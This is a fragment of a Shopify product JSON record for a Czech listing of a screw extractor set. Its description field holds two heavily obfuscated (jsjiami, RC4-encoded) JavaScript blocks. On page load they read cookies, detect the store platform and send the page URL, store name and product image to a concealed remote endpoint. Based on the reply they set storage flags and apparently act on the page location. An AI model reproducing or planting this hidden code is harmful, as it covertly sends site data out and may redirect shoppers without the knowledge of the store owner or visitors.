_0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-09T18:40:38+08:00","created_at":"2023-02-09T18:40:38+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":180000,"available":true,"price_varies":true,"compare_at_price":3699,"compare_at_price_min":3699,"compare_at_price_max":16598,"compare_at_price_varies":true,"variants":[{"id":43707148075229,"title":"5ks (1\/8”-1\/4”)","option1":"5ks (1\/8”-1\/4”)","option2":null,"option3":null,"sku":"LE70244114-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","options":["5ks (1\/8”-1\/4”)"],"price":65000,"weight":0,"compare_at_price":3699,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148107997,"title":"5ks (9\/32”-13\/32”)","option1":"5ks (9\/32”-13\/32”)","option2":null,"option3":null,"sku":"LE70244114-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (9\/32”-13\/32”)","public_title":"5ks (9\/32”-13\/32”)","options":["5ks (9\/32”-13\/32”)"],"price":65000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148140765,"title":"🔥5ks (7\/16”-9\/16”)","option1":"🔥5ks (7\/16”-9\/16”)","option2":null,"option3":null,"sku":"LE70244114-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 🔥5ks (7\/16”-9\/16”)","public_title":"🔥5ks (7\/16”-9\/16”)","options":["🔥5ks (7\/16”-9\/16”)"],"price":70000,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148173533,"title":"5ks (19\/32”-23\/32”)","option1":"5ks (19\/32”-23\/32”)","option2":null,"option3":null,"sku":"LE70244114-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (19\/32”-23\/32”)","public_title":"5ks (19\/32”-23\/32”)","options":["5ks (19\/32”-23\/32”)"],"price":70000,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148206301,"title":"5ks (3\/4”-7\/8”)","option1":"5ks (3\/4”-7\/8”)","option2":null,"option3":null,"sku":"LE70244114-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (3\/4”-7\/8”)","public_title":"5ks (3\/4”-7\/8”)","options":["5ks (3\/4”-7\/8”)"],"price":89000,"weight":0,"compare_at_price":5599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148239069,"title":"25ks (Všechny velikosti)","option1":"25ks (Všechny velikosti)","option2":null,"option3":null,"sku":"LE70244114-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 25ks (Všechny velikosti)","public_title":"25ks (Všechny velikosti)","options":["25ks (Všechny 